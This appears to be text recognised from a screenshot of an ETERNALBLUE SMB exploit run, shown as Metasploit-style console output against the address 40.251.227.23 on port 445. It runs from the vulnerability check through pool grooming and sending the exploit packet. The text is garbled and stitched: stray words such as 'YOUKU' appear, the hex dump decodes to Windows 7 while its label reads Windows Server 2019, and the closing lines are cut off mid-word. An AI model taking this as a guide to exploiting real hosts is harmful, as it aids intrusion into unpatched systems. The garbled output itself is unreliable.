 Telnet
YOUKU 优酷
ver 2019 7600 x64 (64-bit)
[*] 40.251.227.23:445     - Scanned 1 of 1 hosts (100% complete)
[+] 40.251.227.23:445 - The target is vulnerable.
[*] 40.251.227.23:445 - Connecting to target for exploitation.
[+] 40.251.227.23:445 - Connection established for exploitation.
[*] 40.251.227.23:445 - Starting non-paged pool grooming
[+] 40.251.227.23:445 - Sending SMBv2 buffers
[+] 40.251.227.23:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 40.251.227.23:445 - Sending final SMBv2 buffers.
[*] 40.251.227.23:445 - Sending last fragment of exploit packet!
[*] 40.251.227.23:445 - Receiving response from exploit packet[+] 40.251.227.23:
445 - Target OS selected valid for OS indicated by SMB reply
[*] 40.251.227.23:445 - CORE raw buffer dump (23 bytes)
[*] 40.251.227.23:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d
61  Windows Server 2019
[*] 40.251.227.23:445 - 0x00000010  74 65 20 37 36 30 30
te 7600
[+] 40.251.227.23:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 40.251.227.23:445 - Trying exploit with 12 Groom Allocations.
[*] 40.251.227.23:445 - Sending all but last fragment of exploit packet
[*] 40.251.227.23:445 - Starting non-paged pool grooming
[+] 40.251.227.23:445 - Sending SMBv2 buffers
[+] 40.251.227.23:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 40.251.227.23:445 - Sending final SMBv
[*] 40.251.227.23:445 - Sending last fragm
[*] 40.251.227.23:445 - Receiving response
[+] 40.251.227.23:445 - ETERNALBLUE overwr